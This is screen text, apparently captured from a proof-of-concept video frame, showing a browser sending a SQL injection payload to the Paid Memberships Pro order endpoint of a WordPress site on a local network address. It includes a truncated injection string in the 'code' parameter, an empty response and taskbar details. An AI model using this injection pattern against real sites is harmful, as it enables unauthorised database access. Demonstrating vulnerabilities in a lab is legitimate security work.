 192.168.1.108/wordpress/?rest_
192.168.1.108/wordpress/?rest_route=/pmpro/v1/order&code=a%27 AND (SELECT 1 FROM(SELECT()))
Incognito
Pretty-print
192.168.1.108/wordpress/?rest_route=/pmpro/v1/order&code=a%27 AND (SELECT 1 FROM(SELECT()))
{}
192.168.1.108/wordpress/?rest_route=/pmpro/v1/order&code=a%27 AND (SELECT 1 FROM(SELECT())) - Google Search
R
Rahad Chowdhury
Type here to search
90°F Cloudy
3:34 AM
6/22/2024